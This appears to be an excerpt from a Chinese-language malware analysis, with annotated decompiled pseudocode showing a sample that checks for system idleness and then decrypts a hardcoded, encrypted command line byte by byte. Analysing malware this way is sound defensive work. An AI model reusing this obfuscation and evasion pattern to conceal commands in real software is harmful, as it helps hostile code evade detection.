 flag = JudgeSystemFree_4019E1(); // 检测操作系统是否处于空闲状态，当处于空闲返回1
Flag = flag;
AllocAddr = malloc(0x208u); // 开辟空间,存储解密出来的指令参数
Alloc_Pcontext = AllocAddr;
v39 = 1561894149;
_mm_storeu_si128(CommandLine, _mm_load_si128(&xmmword_40F350));// 将经过加密处理的字符串，拷贝出来
_mm_storeu_si128(&v30, _mm_load_si128(&xmmword_40F320));
_mm_storeu_si128(&v31, _mm_load_si128(&xmmword_40F2E0));
_mm_storeu_si128(&v32, _mm_load_si128(&xmmword_40F330));
_mm_storeu_si128(&v33, _mm_load_si128(&xmmword_40F300));
_mm_storeu_si128(&v34, _mm_load_si128(&xmmword_40F2F0));
_mm_storeu_si128(&v35, _mm_load_si128(&xmmword_40F370));
_mm_storeu_si128(&v36, _mm_load_si128(&xmmword_40F380));
_mm_storeu_si128(&v37, _mm_load_si128(&xmmword_40F310));
_mm_storeu_si128(&v38, _mm_load_si128(&xmmword_40F340));
硬编码加密
过的指令
if ( flag ) // 1.当系统处于空闲状态时，执行
{
i = 0;
do
{
// 对拷贝出来的加密字符串,逐字节进行解密
CommandLine[i] = ~(i + __ROL1__((((i + __ROL1__((i ^ (CommandLine[i] + 65)) - i, 2)) ^ 0xD6) - i + 46) ^ 0x70, 1)) ^ 0x30;
++i;
}
while ( i < 0xA4 );
len_Cmd = &CommandLine[strlen(CommandLine) + 1];
}
else // 2.当系统不处于空闲状态时，执行
{
一样的解密操作
j = 0;
do
{
// 对拷贝出来的加密字符串,逐字节进行解密
CommandLine[j] = ~(j + __ROL1__((((j + __ROL1__((j ^ (CommandLine[j] + 65)) - j, 2)) ^ 0xD6) - j + 46) ^ 0x70, 1)) ^ 0x30;
++j;
}
while ( j < 0xA4 );
len_Cmd = &CommandLine[strlen(CommandLine) + 1];
}